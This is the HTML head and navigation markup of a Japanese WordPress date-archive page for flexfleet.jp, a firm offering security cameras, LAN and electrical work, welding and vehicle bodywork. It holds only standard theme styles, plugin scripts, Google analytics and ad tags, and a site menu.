

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flexfleet.jp/date/2020/05/
body_size: 16387
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://flexfleet.jp/feed/" />
<link rel="pingback" href="https://flexfleet.jp/xmlrpc.php" />
<meta name="robots" content="noindex,follow">
<!-- OGP -->
<meta property="og:type" content="website">
<meta property="og:description" content="防犯カメラ施工・LAN工事・電気工事・ネットワークサーバー設置・溶接・車両架装">
<meta property="og:title" content="">
<meta property="og:url" content="https://flexfleet.jp">
<meta property="og:image" content="https://flexfleet.jp/wp-content/uploads/2018/03/FFT-Logo_design1S.gif">
<meta property="og:site_name" content="">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="防犯カメラ施工・LAN工事・電気工事・ネットワークサーバー設置・溶接・車両架装">
<meta name="twitter:title" content="">
<meta name="twitter:url" content="https://flexfleet.jp">
<meta name="twitter:image" content="https://flexfleet.jp/wp-content/uploads/2018/03/FFT-Logo_design1S.gif">
<meta name="twitter:domain" content="flexfleet.jp">
<!-- /Twitter Card -->

<title>2020年5月</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; フィード" href="https://flexfleet.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; コメントフィード" href="https://flexfleet.jp/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://flexfleet.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://flexfleet.jp/wp-json/wordpress-popular-posts" data-post-id="0" data-token="04aeed4440" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://flexfleet.jp/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.9.0&#038;fver=20251224092353' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/style.css?ver=6.9&#038;fver=20220504045733' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/responsive-pc.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/skins/rurikon-kinari/style.css?ver=6.9&#038;fver=20220504045732' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css?ver=6.9&#038;fver=20220504045732' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/webfonts/icomoon/style.css?ver=6.9&#038;fver=20220504045732' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mode-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/responsive.css?ver=6.9&#038;fver=20220504045733' type='text/css' media='all' />
<link rel='stylesheet' id='narrow-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/narrow.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/media.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/extension.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#main{float:right}#sidebar{float:left}#sharebar{margin-left:700px} #h-top{min-height:80px} .entry-thumb img,.related-entry-thumb img,.widget_new_entries ul li img,.widget_new_popular ul li img,.widget_popular_ranking ul li img,#prev-next img,.widget_new_entries .new-entrys-large .new-entry img{border-radius:10px} #sidebar{background-color:#fff;padding:5px 8px;border-radius:4px;border:1px solid #ddd}
/*# sourceURL=extension-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2-child/style.css?ver=6.9&#038;fver=20220504045727' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-mode-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2-child/responsive.css?ver=6.9&#038;fver=20220504045727' type='text/css' media='all' />
<link rel='stylesheet' id='print-style-css' href='https://flexfleet.jp/wp-content/themes/simplicity2/css/print.css?ver=6.9&#038;fver=20220504045729' type='text/css' media='print' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flexfleet.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&#038;fver=20251217050800' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10&#038;fver=20250526050038' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10&#038;fver=20250526050038' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css' href='https://flexfleet.jp/wp-content/plugins/print-o-matic/css/style.css?ver=2.0&#038;fver=20230301092803' type='text/css' media='all' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//flexfleet.jp/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://flexfleet.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6&#038;fver=20251024025520' type='text/css' media='all' />
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flexfleet.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://flexfleet.jp/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.9.0&amp;fver=20251224092353" id="urvanov_syntax_highlighter_js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6193bf","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://flexfleet.jp/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10&amp;fver=20250526050038" id="cookie-law-info-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8D5KHXD62D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["flexfleet.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8D5KHXD62D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.168.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Site Kit が追加した Google AdSense メタタグ -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit が追加した End Google AdSense メタタグ -->

<!-- Google AdSense スニペット (Site Kit が追加) -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2220715184036709&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- (ここまで) Google AdSense スニペット (Site Kit が追加) -->
<link rel="icon" href="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://flexfleet.jp/wp-content/uploads/2019/08/cropped-20190810_Logo_Square-1-270x270.jpg" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://flexfleet.jp/rsslatest.xml" /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://flexfleet.jp/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.10&#038;fver=20250526050038' type='text/css' media='all' />
</head>
  <body class="archive date wp-theme-simplicity2 wp-child-theme-simplicity2-child" itemscope itemtype="https://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="https://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              <!-- モバイルメニュー表示用のボタン -->
<div id="mobile-menu">
  <a id="mobile-menu-toggle" href="#"><span class="fa fa-bars fa-2x"></span></a>
</div>

              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="https://schema.org/Organization">
  <a href="https://flexfleet.jp/"><img src="https://flexfleet.jp/wp-content/uploads/2018/03/FFT-Logo_design1S.gif" alt="" class="site-title-img" /></a></p>
<!-- サイトの概要 -->
<p id="site-description">
  防犯カメラ施工・LAN工事・電気工事・ネットワークサーバー設置・溶接・車両架装</p>
              </div>

              <div class="alignright top-sns-follows">
                                <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fflexfleet.jp" target="blank" title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://flexfleet.jp/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      <!-- Navigation -->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi">
      	<div id="navi-in">
      <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://flexfleet.jp">トップ</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://flexfleet.jp/securitycamera/">防犯カメラ</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://flexfleet.jp/category/products/camera_products/">防犯カメラ施工例</a></li>
</ul>
</li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2005"><a href="https://flexfleet.jp/infotech/">ITネットワーク</a>
<ul class="sub-menu">
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://flexfleet.jp/category/it/crm/">CRM</a></li>
	<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://flexfleet.jp/category/it/network/">ネットワーク管理</a></li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://flexfleet.jp/electrical/">電気工事</a>
<ul class="sub-menu">
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://flexfleet.jp/category/products/electrical_products/">電気工事施工例</a></li>
</ul>
</li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-752"><a href="https://flexfleet.jp/page-747/">改修・改善工事</a>
<ul class="sub-menu">
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://flexfleet.jp/category/products/renovation_products/doorrepair/">ドア修理</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://flexfleet.jp/category/products/renovation_products/">改修・改善工事施工例</a></li>
</ul>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://flexfleet.jp/metalwork/">溶接サポート</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://flexfleet.jp/category/products/metalwork_products/">溶接施工例</a></li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://flexfleet.jp/bodywork/">車両架装・特装</a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://flexfleet.jp/category/products/bodywork_products/">車両架装施工例</a></li>
</ul>
</li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://flexfleet.jp/leadership/">スタッフ紹介</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://flexfleet.jp/company_info/">事業概要</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://flexfleet.jp/company_info/history/">沿革</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://flexfleet.jp/category/news/">お知らせ</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://flexfleet.jp/contact-2/">お問い合わせ</a></li>
</ul></div>    </div><!-- /#navi-in -->
  </div><!-- /#navi -->
</nav>
<!-- /Navigation -->
      <!-- 本体部分 -->
